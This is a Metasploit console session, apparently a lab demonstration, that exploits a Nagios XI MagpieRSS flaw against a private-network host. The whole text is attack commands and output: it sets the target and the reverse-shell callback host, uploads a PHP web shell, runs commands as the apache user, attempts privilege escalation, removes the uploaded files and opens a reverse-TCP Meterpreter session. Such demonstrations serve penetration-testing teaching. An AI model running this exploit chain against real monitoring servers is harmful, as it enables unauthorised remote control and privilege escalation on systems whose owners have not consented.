 msf6 > use exploit/linux/http/nagios_xi_magpie_debug
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/nagios_xi_magpie_debug) > set RHOSTS 192.168.71.130
RHOSTS ⇒ 192.168.71.130
msf6 exploit(linux/http/nagios_xi_magpie_debug) > set RSRVHOST 192.168.71.129
RSRVHOST ⇒ 192.168.71.129
msf6 exploit(linux/http/nagios_xi_magpie_debug) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/nagios_xi_magpie_debug) >
[*] Started reverse TCP handler on 192.168.71.129:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Found MagpieRSS.
[*] Using URL: https://192.168.71.129:8080/J9I7ZbjJ3
[*] Server started.
[*] Uploading to /usr/local/nagvis/share/stPrmKrcRMa.php ...
[+] stPrmKrcRMa.php uploaded successfully!
[*] Using URL: https://192.168.71.129:8080/WxGJ8UUJX
[*] Server started.
[*] Uploading to /usr/local/nagvis/share/hGRmVwjbTtS ...
[+] hGRmVwjbTtS uploaded successfully!
[*] Checking PHP web shell: /nagvis/stPrmKrcRMa.php
[+] Success! Commands executed as user: uid=48(apache) gid=48(apache) groups=48(apache),100
0(nagios),1001(nagcmd)
[*] Attempting privilege escalation ...
[*] Sending stage (3045348 bytes) to 192.168.71.130
[+] Deleted /usr/local/nagvis/share/stPrmKrcRMa.php
[+] Deleted /usr/local/nagvis/share/hGRmVwjbTtS
[*] Meterpreter session 1 opened (192.168.71.129:4444 → 192.168.71.130:52684) at 2022-10-2
8 02:56:10 -0400
msf6 exploit(linux/http/nagios_xi_magpie_debug) > sessions -i 1
[*] Starting interaction with 1...